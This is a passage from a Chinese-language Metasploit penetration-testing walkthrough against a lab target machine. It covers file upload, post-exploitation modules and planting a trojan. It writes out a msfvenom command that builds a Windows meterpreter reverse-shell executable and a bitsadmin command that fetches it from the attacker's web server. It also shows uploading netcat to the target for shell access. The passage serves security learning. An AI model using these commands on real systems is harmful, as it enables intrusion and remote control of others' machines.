

1)查看IP

发现出现是乱码



修改编码格式:

修改编码格式:

接下来看是没有问题的



2)文件上传



在绝对路径下创建一个文档



将该文件上传到靶机中

查看是否上传成功

发现上传的文档,成功







6.后渗透模块

post模块可以实现提权、扫描探测等等

随便选择一个看一下

其他功能都在MSF中,感兴趣自己可以尝试。

7.上传木马



1.msfvenom

这里用到生成木马工具:msfvenom,然后使用msfconcole进行监听

- msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.154.252 port=4444 -f exe -o /tmp/shell.exe

# -p payloads,反弹shell的语句

# -f 生成文件的格式

# -o 生成文件的路径



进入/tmp目录下看到生成的文件

反弹shell

(1)开启一个web服务

(2)使用工具生成反弹shell语句,在靶机看能否下载成功

bitsadmin /rawreturn /transfer getfile "http://192.168.154.252:9999/shell.exe" C:\\shell.exe

这里出现问题了,我搜索了一圈也没找到解决办法,只能换一种工具

2.nc(NetCat)

MSF上传nc到靶机的c盘下

upload /usr/share/windows-binaries/nc.exe C:\\Windows

在靶机上看一下文件成功上传,这样就可以使用nc连接靶机